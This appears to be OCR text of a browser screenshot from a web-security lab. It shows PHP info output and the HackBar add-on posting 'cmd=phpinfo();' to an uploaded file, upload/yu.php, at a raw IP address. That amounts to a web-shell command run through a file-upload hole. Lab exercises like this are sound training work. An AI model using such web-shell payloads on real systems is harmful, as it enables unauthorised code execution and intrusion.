 120.27.61.239:8003/source/01/upload/yu.php
搜索
天网安实验室-专业...
fofa网络空间测绘
TideFinger 潮汐指纹
哔哩哔哩 ( ゜- ゜)つロ ...
腾讯课堂
GitHub
Google
首页 - vulfocus
IP WHOIS查询 - 站长...
导航
PHP Version 5.5.9-1ubuntu4.29
php
System
Linux 469689c50e82 4.15.0-163-generic #171-Ubuntu SMP Fri Nov 5 11:55:11 UTC 2021
x86_64
Build Date
Apr 22 2019 18:33:42
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-mysqlnd.ini,
/etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5
/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d
/20-memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-
mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
pspell.ini, /etc/php5/apache2/conf.d/20-readline.ini, /etc/php5/apache2/conf.d/20-snmp.ini,
/etc/php5/apache2/conf.d/20-xmlrpc.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
yption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://120.27.61.239:8003/source/01/upload/yu.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
cmd=phpinfo();